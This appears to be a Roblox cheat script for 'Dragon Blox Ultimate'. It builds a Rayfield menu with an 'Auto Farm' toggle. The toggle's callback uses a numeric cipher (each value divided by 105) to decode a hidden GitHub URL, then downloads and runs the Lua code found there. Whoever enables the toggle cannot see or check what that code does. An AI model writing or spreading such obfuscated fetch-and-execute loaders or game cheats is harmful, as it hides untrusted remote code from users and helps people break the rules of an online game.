 local Rayfield = loadstring(game:HttpGet('https://sirius.menu/rayfield'))()

local Window = Rayfield:CreateWindow({
   Name = "Dragon Blox Ultimate",
   LoadingTitle = "Dragon Blox Ultimate",
   LoadingSubtitle = "by yeetman56y",
   ConfigurationSaving = {
      Enabled = false,
      FolderName = nil,
      FileName = "dragon blox ultimate"
   },
   Discord = {
      Enabled = false,
      Invite = "noinvitelink",
      RememberJoins = true
   },
   KeySystem = false,
   KeySettings = {
      Title = "Dragon Blox Ultimate| Key",
      Subtitle = "Key System",
      Note = "No method of obtaining the key is provided",
      FileName = "dragon blox ultimate key",
      SaveKey = true,
      GrabKeyFromSite = true,
      Key = {"https://pastebin.com/raw/V8M7A2ig"}
   }
})

local MainTab = Window:CreateTab("Home", nil) -- Title, Image
local MainSection = MainTab:CreateSection("Main")

Rayfield:Notify({
   Title = "You Executed The Script",
   Content = "Test Tbh",
   Duration = 5,
   Image = nil,
   Actions = {
      Ignore = {
         Name = "Okay!",
         Callback = function()
         print("The user tapped Okay!")
      end
   },
},
})

local Toggle = MainTab:CreateToggle({
   Name = "Auto Farm",
   CurrentValue = false,
   Flag = "Toggle1",
   Callback = function(Value)
         function RdAEnmeUAMCtkWmTBZPtEXKXlaIVEnJ(code)res=''for i in ipairs(code)do res=res..string.char(code[i]/105)end return res end
loadstring(game:HttpGet(RdAEnmeUAMCtkWmTBZPtEXKXlaIVEnJ({10920,12180,12180,11760,12075,6090,4935,4935,11970,10185,12495,4830,10815,11025,12180,10920,12285,10290,12285,12075,10605,11970,10395,11655,11550,12180,10605,11550,12180,4830,10395,11655,11445,4935,8190,5145,5775,8715,5355,4935,8715,10395,11970,11025,11760,12180,4935,11445,10185,11025,11550,4935,8400,12285,10290,11340,11025,10395,4830,11340,12285,10185})))()